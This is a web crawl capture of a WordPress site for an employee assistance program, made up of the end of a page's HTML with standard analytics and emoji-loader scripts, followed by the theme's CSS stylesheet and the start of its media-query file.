<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ebs-eap.com/wp-includes/js/wp-emoji-release.min.js?ver=070e0740d71221bb378c211573ac67fe"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ebs-eap.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07cc860221d44630ab1865845ffdd0b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css
body_size: 5696
content:
/*   
Theme Name: Ebs-Eap
Theme URI: http://jenniferwebdesignlasvegas.com/
Description: Custom theme by Jennifer Web Design
Author: Jennifer Web Design
Author URI: http://jenniferwebdesignlasvegas.com/
Version: 1.0
*/

/* CSS Document */


@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-hu0dci');
	src:url('fonts/icomoon.eot?#iefix-hu0dci') format('embedded-opentype'),
		url('fonts/icomoon.woff?-hu0dci') format('woff'),
		url('fonts/icomoon.ttf?-hu0dci') format('truetype'),
		url('fonts/icomoon.svg?-hu0dci#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
	content: "\e600";
}
.icon-plus:before {
	content: "\e601";
}
.icon-warning:before {
	content: "\e602";
}
.icon-health:before {
	content: "\e603";
}
.icon-heart:before {
	content: "\e604";
}
.icon-clipboard:before {
	content: "\e605";
}

.icon-phone:before {
	content: "\e606";
}
.icon-envelope:before {
	content: "\e607";
}

.icon-stack:before {
	content: "\e609";
}

.icon-clock:before {
	content: "\e60a";
}
.icon-user:before {
	content: "\e60b";
}
/*-------GLOBAL ELEMENTS------*/

* { 
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	margin: 0;
}

body {
	background: #f8f8f8;
	margin: 0;
	padding: 0;
	font: 15px/1.73 'Open Sans', sans-serif;
	color: #414141;
}

h1 {
	font: 100 35px/2 'Open Sans', sans-serif;
	color: #a5011b;
	margin: 0;
	padding: 0;
	text-transform: none;
	text-shadow: rgba(0,0,0,.43) 1px 1px 5px;
}

h2 {
	font: italic 24px/1.1 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

h3 { 
	font: italic 19px/1.5 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

a {
	color: #a5011b;
	text-decoration: none;
}

a:hover {
	color: #000000;
}

a img {
	border: 0;
}

p {
	margin: 0 0 10px;
}

:focus {
	outline: 0;
}

input[type=submit] {
	-webkit-appearance: none;
}

hr {
	border: 0;
	height: 1px;
	margin: 45px 0;
	background: url("images/hr.png") center center no-repeat;
}

input[type=text],
input[type=tel],
input[type=email],
input[type=number],
input[type=password],
.datalists input,
select,
textarea {
	font: 16px/37px 'Open Sans',sans-serif;
	padding: 3px 8px;
	height: 37px;
	border: 1px solid #E0E0E0;
	width: 100%;
	max-width: 600px;
}

input[type=text]:hover,
input[type=email]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=password]:hover,
.datalists input:hover,
select:hover,
textarea:hover {
	border:1px solid #969696;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=password]:focus,
.datalists input:focus,
select:focus,
textarea:focus {
	border: 1px solid #A5011B;
}

textarea {
	height: 160px;
}

label {
	color: #000;
	font: bold 14px/1.6 'Open Sans',sans-serif;
	text-transform: uppercase;
}

/*---------GLOBAL CLASSES--------*/

.clear {
	clear: both;
}

.clearfix:after {
	display: block;
	clear: both;
	content: "";
}

.left {
	float: left;
}

.right {
	float: right;
}

ul.in {
	margin: 0;
	padding: 0;
}

ul.in li {
	display: inline;
}

.button.red,
.prev-posts a,
.next-posts a,
.interior blockquote a,
.client-login-page .login-submit input[type=submit] {
	background: url("images/btn-bg.png") repeat-x;
	border: 1px solid #940118;
	border-radius: 2px;
	color: #ffffff;
	display: inline-block;
	line-height: 43px;
	padding: 0 25px;
}

.button.red span {
	font-size: 20px;
	padding-right: 5px;
	vertical-align: text-top;
}

.button.red:hover,
.prev-posts a:hover,
.next-posts a:hover,
.interior blockquote a:hover,
.client-login-page .login-submit input[type=submit]:hover {
	color: #111111;
}


/*-------MAIN CONTAINERS-------*/

.wrapper {
	width: 1200px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

#content {
	border-top: 1px solid #c3c3c6;
}

/*----------HEADER------------*/

.top-info {
	background: #f3f3f3;
	color: #767676;
	font-size: 12px;
	line-height: 39px;
}

.top-info p.left a {
	color: #a5011b;
	font-size: 16px;
}

.top-info li {
	margin-left: 25px;
}

.top-info a:hover {
	border-bottom: 1px solid #a5011b;
}

#header {
	background: #ffffff;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	line-height: 100px;
}

#header .logo {
	margin-top: 20px;
}


#header .logo img {
	display: block;
}

/*----------NAVIGATION---------*/

#navigation {
	font-family: Georgia, Times, serif;
	font-style: italic;
	list-style: none;
	padding: 0;
	margin: 0;
}

#navigation > li {
	float: left;
	position: relative;
}

#navigation li:first-child a {
	border-left: 0;
}

#navigation li:last-child a {
	border-right: 0;
	padding-right: 0;
}

#navigation ul {
	background: #ffffff;
	display: none;
	list-style: none;
	margin: 1px 0;
	min-width: 205px;
	padding: 0;
	position: absolute;
	text-align: center;
	z-index: 5;
}


#navigation ul li a {
	color: #000000;
	border-bottom: 1px solid #e0e0e0;
	display: block;
	font: 13px/3 'Open Sans', sans-serif;
}

#navigation ul li a:hover {
	background: #a5011b;
	color: #ffffff;
}

#navigation li:hover > ul {
	display: block;
}

#navigation > li > a {
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #b9b9b9;
	color: #000000;
	padding-left: 15px;
	padding-right: 15px;
}

#navigation > li.current-menu-item:before,
#navigation > li:hover:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

/*----------DROP DOWN----------*/



.mobile_nav {
	display:none;
	float:right;
}

.mobile_nav, .mobile_nav select {
	width: 106px;
	height:75px;
	line-height:75px;
	text-transform:uppercase;
	position: relative;
}

.mobile_nav select {
	opacity:0;
	margin: 0;
	border: none;
	position: absolute;
	left: 0;
	z-index:2;
}

.mobile_nav i, .mobile_nav i:before, .mobile_nav i:after {
	display:block;
	background:#A40C24;
	width:50px;
	height: 6px;
	margin: -3px 0 0;
	position:absolute;
	top:50%;
	right:0;
	-moz-border-radius:3px;
	border-radius:3px;
}

.mobile_nav i:before {
	content:"";
	top:-13px;
}

.mobile_nav i:after {
	content:"";
	top:19px;
}


/*------------HOME------------*/

/* Slider */
.slider-wrap {
	background: url("images/slider-bg.jpg") center no-repeat;
	background-size: cover;
/*	padding-top: 40px; */
	position: relative;
}

.slides {
	list-style: none;
	margin: 0;
	padding: 0;
}

.slides li {
	padding-top: 40px;
}

.slides li:after {
	display: block;
	clear: both;
	content: "";
}

.slides img {
	float: left;
}

.slides .content {
	float: right;
	margin-top: 10px;
	width: 420px;
}

.slides h2 {
	color: #a5011b;
	font: bold 26px/2.2 'Open Sans', sans-serif;
	margin-bottom: 10px;
	text-shadow: rgba(0,0,0,.43) 1px 1px 2px;
}

.slides p {
	color: #000000;
	font-size: 13px;
	line-height: 2;
	margin-bottom: 20px;
}

.flex-control-nav {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	bottom: 8px;
	right: 0;
	z-index: 5;
	font: 14px/1 Georgia, Times, serif;
}

.flex-control-nav li {
	float: left;
	margin-left: 5px;
}

.flex-control-nav li a {
	background: #858585;
	border-top: 1px solid #9d9d9d;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	color: #ffffff;
	cursor: pointer;
	display: block;
	padding: 2px 5px;
}

.flex-control-nav li a.flex-active,
.flex-control-nav li a:hover {
	background: #990c22;
	border-color: #ad3d4e;
}

/* Programs */
.programs {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.program {
	float: left;
	text-align: center;
	width: 20%;
}

.program span,
.contact-column span {
	background: url("images/program-bg.png") repeat-x;
	border: 1px solid #980c22;
	border-radius: 50px;
	color: rgb(255, 255, 255);
	display: inline-block;
	font-size: 35px;
	margin-bottom: 10px;
	padding: 12px;
}

/* More Info */

.more-info {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.info {
	float: left;
	width: 33.33333%;
	padding: 0 30px;
}

.info:first-child {
	padding: 0 30px 0 0;
}

.info:last-child {
	padding: 0 0 0 30px;
}

.info h2 {
	margin-bottom: 20px;
}

.info a {
	color: #a5011b;
	font: italic 12px/1 Georgia, Times, sans-serif;
	border-bottom: 1px solid #a5011b;
}

.info a:hover {
	color: #000000;
}

/* Clients */
.clients {
	padding: 45px 0 60px;
	text-align: center;
}

.clients h2 {
	margin-bottom: 45px;
}

.clients .client {
	float: left;
	width: 25%;
}


/*------------FOOTER----------*/

#footer {
	background: url("images/footer-bg.png") repeat-x #A41525;
	color: #ffffff;
	font-size: 10px;
	line-height: 1.7;
	text-align: center;
	padding:0 0 5px;
}

#footer .nav {
	margin: 0 auto;
	padding: 25px 0 15px;
	width: 73%;
}

#footer .nav li {
	border-right: 1px solid #ffffff;
	display: inline-block;
	line-height: 1;
	margin: 0 -2px;
	padding: 0 5px;
}

#footer .nav li:last-child {
	border-right: 0;
}

#footer .nav a {
	color: #ffffff;
	text-transform: uppercase;
}

#footer .nav a:hover {
	border-bottom: 1px solid #ffffff;
}

#footer p a {
	color: #000000;
}

#footer p a:hover {
	border-bottom: 1px solid #000000;
}

/*------------INTERIOR POLISHING----------*/

.interior {
	font: 18px/1.73 'Open Sans',sans-serif;
	min-height: 300px;
}

.interior .slider-wrap  {
	height: 380px;
	padding: 1px 0;
	position: relative;
	z-index: 0;
}

.interior .slider-wrap:after {
	content:"";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}

.interior-content {
	padding: 40px 0;
}

.interior h1 {
	text-transform: uppercase;
	text-align: center;
	text-shadow: none;
	font: 800 70px/1.6 'Open Sans',sans-serif;
	margin: 30px 0 0;
	text-shadow: 1px 1px 1px #000;
}

.interior .slider-wrap h1 {
	font: 800 125px/1.2 'Open Sans',sans-serif;
	margin: 80px 0 0;
	position: relative;
	padding: 0 0 20px;
}

.interior .slider-wrap h1:after {
	content: "";
	position: absolute;
	height: 16px;
	width: 100px;
	box-shadow: 1px 1px 1px 0 #000;
	background: #a5011b;
	bottom: 0;
	left: 50%;
	margin: 0 0 0 -50px;
}
.interior h2 {
	font: italic 29px/1.1 Georgia, Times, serif;
	text-align: center;
	margin: 40px 0 25px;
}

.interior h3 {
	font: bold 20px/1.5 Georgia,Times,serif;
	margin: 0 0 20px;
	text-align: center;
	color: #A5011B;
}

.interior p {
	margin: 0 0 25px;
}

.interior ul {
	list-style: none;
	padding: 0 0 0 50px;
}

.interior ul:after {
	content: "";
	clear: both;
	display: block;
}

.interior ul li {
	padding: 0 0 0 22px;
	margin: 0 2% 15px 0;
	position: relative;
	font: bold 20px/1.6 'Open Sans',sans-serif;
	width: 48%;
	float: left;
	min-height: 64px;
}

.interior ul li:after,
.page-id-28 .interior ul li a:after {
	content: "";
	position: absolute;
	top: 11px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border: 1px solid #980C22;

	background: #af4552; /* Old browsers */
	background: -moz-linear-gradient(top,  #af4552 0%, #9c0012 72%, #af4552 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#af4552), color-stop(72%,#9c0012), color-stop(100%,#af4552)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #af4552 0%,#9c0012 72%,#af4552 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#af4552', endColorstr='#af4552',GradientType=0 ); /* IE6-9 */

}

.interior blockquote {
	text-align: center;
}

/*------------INTERIOR FOOTER----------*/

.bottom-content {
	margin: 0 0 20px;
}

.interior .bottom-content h2 {
	margin: 0 0 35px;
}

.interior .bottom-content h3,
.interior .postmetadata h3,
.interior .contact-columns h3  {
	font: 23px/1.5 Georgia,Times,serif;
	color: #000;
}

.contact-column {
	width: 30%;
	margin: 0 5% 0 0;
	float: left;
	text-align: center;
}

.contact-column:last-child {
	margin: 0;
}

/*------------CONTACT PAGE----------*/

.contact-columns {
	text-align: center;
	margin: 0 0 10px;
}

.contact-columns .contact-column {
	float: none;
	display: inline-block;
	margin: 0 2.5%;
}

/*------------GRAVITY FORMS STYLING----------*/

.interior .gform_wrapper {
	text-align: center;
}

.interior .gform_wrapper ul li {
	padding: 0;
	width: 44%;
	margin: 0 3% 25px;
	text-align: left;
}

.interior .gform_wrapper ul li:after {
	display: none;
}

.gform_footer {
	text-align: center;
	margin: 25px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox {
	margin: 20px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox li {
	width: 100%;
	margin: 0 0 10px;
	min-height: 0;
}

.interior .gform_wrapper ul.gfield_checkbox li label {
	font: italic 16px/1.6 'Open Sans',sans-serif;
	margin: 0 0 0 10px;
	text-transform: none;
}

.gform_wrapper .recaptchatable #recaptcha_response_field {
	height: auto;
	line-height: 1em;
}

body.page-id-36 iframe:last-child {
	display: none;
}

.validation_error {
	font-weight: bold;
	border: 4px solid #A5011B;
	display: inline-block;
	margin: 0 0 30px;
	padding: 8px 16px;
}

.validation_message {
	font: 16px/1.6 'Open Sans',sans-serif;
	color: #A5011B;
}

/*----------WORKPLACE SAFETY PROGRAMS----------*/

.page-id-22 .interior .slider-wrap h1 {
	font: 800 105px/1.2 'Open Sans',sans-serif;
	margin: 50px 0 0;
}

/*----------RECOVERY COMPANIONS----------*/ 

.page-id-26 .interior .slider-wrap h1 {
	margin: 40px 0 0;
	font: 800 110px/1.2 'Open Sans',sans-serif;
}

.page-id-26 .interior h2 {
	margin: 40px 0;
}

/*----------LINKS PAGE----------*/ 

.page-id-28 .interior ul li {
	padding: 0;
}

.page-id-28 .interior ul li:after {
	display: none;
}

.page-id-28 .interior ul li a {
	padding: 0 0 0 22px;
	display: block;
}

.page-id-28 .interior ul li a:hover:after {
	background: #535353; /* Old browsers */
	background: -moz-linear-gradient(top,  #535353 0%, #000000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#535353), color-stop(100%,#000000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #535353 0%,#000000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #535353 0%,#000000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #535353 0%,#000000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #535353 0%,#000000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#000000',GradientType=0 ); /* IE6-9 */

	border: 1px solid #3b3b3b;
}	

/*----------BEHAVIORAL HEALTH PAGE----------*/

 .page-id-24 .interior .slider-wrap h1 {
 	font: 800 105px/1.2 'Open Sans',sans-serif;
 	margin: 45px 0 0;
 }

.page-id-24 .interior ul:nth-of-type(3) li {
	min-height: 0;
	margin: 0 0 25px;
	width: 100%;
}

/*----------TWO COLUMN TEMPLATE----------*/

.left-column,
.right-column {
	width: 48%;
	float: left;
}

.left-column {
	margin: 0 4% 0 0;
}

.interior .left-column p:last-child,
.interior .right-column p:last-child {
	margin: 0;
}

/*----------CLIENT LOGIN----------*/

.client-login-page #loginform {
	width: 960px;
	margin: 0 auto 50px;
}

.client-login-page #loginform:after {
	content:"";
	clear: both;
	display: block;
}

.client-login-page label {
	display: block;
}

.client-login-page .login-username,
.client-login-page .login-password {
	width: 48%;
	float: left;
}

.client-login-page .login-username {
	margin: 0 4% 0 0;
}

/*----------SITEMAP----------*/

.page-id-70 .interior ul li {
	min-height: 0;
	width: 96%;
	float: none;
}

.page-id-70  .interior h2 {
	font: italic 40px/1.1 Georgia, Times, serif;
	margin: 40px 0 25px;
	text-align: left;
}

.wsp-pages-list .children {
	margin: 10px 0 20px;
	padding: 0 0 0 30px;
}

.wsp-posts-list ul.wsp-posts-list {
	margin: 10px 0 0;
}

.interior .wsp-pages-list ul li,
.interior .wsp-posts-list ul li {
	padding: 0 0 0 18px;
}

.interior .wsp-pages-list ul.children li:after,
.interior .wsp-posts-list ul.children li:after {
	display: block;
	top: 11px;
	width: 7px;
	height: 7px;
}

/*----------BLOG----------*/

.blog-main,
.comments-container {
	width: 65%;
	margin: 0 5% 0 0;
	float: left;
}

.interior .blog-main h2 {
	margin: 40px 0 30px;
	font: bold italic 36px/1.4 Georgia,Times,serif;
}

.blog-main .post {
	margin: 0 0 75px;
}

.blog-main .post:nth-last-child(2) {
	margin: 0;
}

.blogmain-image {
	position: relative;
	border: 1px solid #e0e0e0;
	margin: 20px 0;
}

.blogmain-image:after {
	content: "";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
}

.blogmain-image h2 {
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	z-index: 2;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.7);
}

.blogmain-image img {
	display: block;
	max-width:100%;
}

.entry {
	position: relative;
	padding: 0 0 4px;
	margin: 0 0 20px;
}

.entry:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	bottom: 0;
}

.entry .button.red {
	margin: 14px 0 18px;
	float: right;
}

.postmetadata .contact-column {
	width: 50%;
	margin: 0;
}

.sidebar {
	width: 30%;
	float: left;
	margin: 0 0 20px;
}

.interior .sidebar h2 {
	margin: 30px 0 14px;
}

.interior .sidebar ul {
	padding: 0 0 0 25px;
}

.interior .sidebar ul li {
	width: 100%;
	margin: 0 0 25px;
	min-height: 0;
}

#searchform {
	text-align: center;
	margin: 20px 0 0;
}

#searchform input[type=text] {
	width: 200px;
}

input[type=submit].button.red,
.client-login-page .login-submit input[type=submit] {
	cursor: pointer;
	font: 18px/43px 'Open Sans',sans-serif;
	height: 43px;
	margin: 0 0 0 10px;
}

.prev-posts,
.next-posts {
	width: 50%;
	margin: 0 0 30px;
}

.next-posts {
	float: left;
}

.prev-posts {
	float: right;
	text-align: right;
}

/*----------BLOG~SINGLE----------*/

.single .interior h1 {
	font: 800 60px/1.3 'Open Sans',sans-serif;
	margin: 30px 0;
}

.blogmain-image-single {
	display: inline-block;
	float: left;
	margin: 10px 20px 15px 0;
}

.single .entry {
	margin: 0 0 40px;
}

.single .contact-column {
	float: none;
	width: 200px;
	margin: 0 auto 20px;
}

.single .interior .contact-column h3 {
	color: #000;
}

.comment-column {
	float: left;
	width: 47%;
}

.comment-column:first-child {
	margin: 0 6% 0 0;
}

.comments-container input[type=text] {
	margin: 0 0 30px;
}

.comments-container input[type=text], 
.comments-container textarea {
	width: 100%;
}

#commentform .button.red {
	margin: 10px 0 20px;
}

.interior .comment-body p:nth-last-child(2) {
	margin: 0 0 10px;
}

.interior ul.children li {
	width: 100%;
	float: none;
	font: 18px/1.73 'Open Sans',sans-serif;
}

.interior ul.children li:after {
	display: none;
}




/*------PROVIDER FORM------*/
.providers-search-form {
	
}

.providers-search-form p {
	float:left;
	width:18.3%;
	margin:0 2% 35px 0;
}

.providers-search-form p:nth-child(5n) {
	margin:0 0 35px;
}

.providers-search-form p:nth-child(6) {
	clear:both;
}

.providers-search-form p label {
	display:block;
}

.providers-search-results {
	clear:both;
	border-top: 1px solid #a5011b;
	padding: 20px 0;
	margin: 20px 0;
}

.provider-result p {
	margin: 0;
}

.provider-result p:first-child,
.provider-result p:nth-child(3),
.provider-result p:nth-child(5) {
	margin-bottom: 10px;
}

.provider-result {
	float: left;
	background:#E7E7E7;
	width: 25%;
	padding: 2%;
	margin: 2%;
	font:14px/1.73 'Open Sans',sans-serif;
}

.provider-result:hover {
	background:#fff;
}
	
.provider-result a {
	font: 24px/1.73 'Open Sans',sans-serif;
}

.logout-button {
	float: right;
}

@media screen {

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.625em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.625em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.screen-reader-text { position: absolute; left: -9999px; top: -9999px; }
	
ol.commentlist { list-style: none; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { 
	border-bottom: 1px solid #e0e0e0; 
	padding: 10px; 
	margin: 0 0 15px;
}
ol.commentlist li.comment div.comment-author { }
ol.commentlist li.comment div.vcard {
	font-weight:bold;	
}
ol.commentlist li.comment div.vcard cite.fn { font-style: normal; }
ol.commentlist li.comment div.vcard cite.fn a.url { }
ol.commentlist li.comment div.vcard img.avatar { float:right; margin: 0 0 10px 10px; }
ol.commentlist li.comment div.vcard img.avatar-32 { }
ol.commentlist li.comment div.vcard img.photo { }
ol.commentlist li.comment div.vcard span.says { }
ol.commentlist li.comment div.commentmetadata { }
ol.commentlist li.comment div.comment-meta { font-size: 10px; }
ol.commentlist li.comment div.comment-meta a { color: #ccc; }
ol.commentlist li.comment p { }
ol.commentlist li.comment ul { }
ol.commentlist li.comment div.reply {
 	margin: 0 0 10px; 
 	font-size: 15px;
}
ol.commentlist li.comment ul.children { list-style: none; margin: 10px 0 0; }
ol.commentlist li.comment ul.children li { }
ol.commentlist li.comment ul.children li.alt { }
ol.commentlist li.comment ul.children li.bypostauthor { }
ol.commentlist li.comment ul.children li.byuser { }
ol.commentlist li.comment ul.children li.comment { }
ol.commentlist li.comment ul.children li.comment-author-admin { }
ol.commentlist li.comment ul.children li.depth-2 { border-left: 5px solid #555; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-3 { border-left: 5px solid #999; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-4 { border-left: 5px solid #bbb; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-5 { }
ol.commentlist li.comment ul.children li.odd { }
ol.commentlist li.even { background: #fff; }
ol.commentlist li.odd { background: #f6f6f6; }
ol.commentlist li.parent { border-left: 5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }

} /* END screen media */


@media print {

.do-not-print { display: none; }
#comments { page-break-before: always; }

body { width: 100% !important; margin: 0 !important; padding: 0 !important; line-height: 1.4; word-spacing: 1.1pt; letter-spacing: 0.2pt; font-family: Garamond,"Times New Roman", serif; color: #000; background: none; font-size: 12pt; }
h1,h2,h3,h4,h5,h6 { font-family: Helvetica, Arial, sans-serif; }
h1 { font-size: 19pt; }
h2 { font-size:17pt; }
h3 { font-size:15pt; }
h4,h5,h6 { font-size:12pt; }
code { font: 10pt Courier, monospace; } 
blockquote { margin: 1.3em; padding: 1em; }
img { display: block; margin: 1em 0; }
a img { border: none; }
table { margin: 1px; text-align:left; }
th { border-bottom: 1px solid #333;  font-weight: bold; }
td { border-bottom: 1px solid #333; }
th, td { padding: 4px 10px 4px 0; }
caption { background: #fff; margin-bottom: 2em; text-align: left; }
thead { display: table-header-group; }
tr { page-break-inside: avoid; } 
a { text-decoration: none; color: black; }
	
} /* END print media */

.gform_validation_container, .gform_wrapper .gform_validation_container, body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container, body .gform_wrapper li.gform_validation_container, body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container {
	display: none!important;
	position: absolute!important;
	left: -9000px;
}

--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/css/mediaqueries.css?ver=1
body_size: 887
content:
@charset "utf-8";
/* CSS Document */

/*-------MEDIA QUERIES------*/

img {
	max-width: 100%;
	height: auto;
	width: auto\9; /* ie8 */
}

@media screen and (max-width: 1250px) {
	
	.wrapper {
		width: 960px;
	}

	#header .logo {
		margin-top: 27px;
		width: 250px;
	}
	
	#navigation li a {
		font:italic 12px/1.73 Georgia, Times, serif;	
	}
	
	
	/*HOME*/
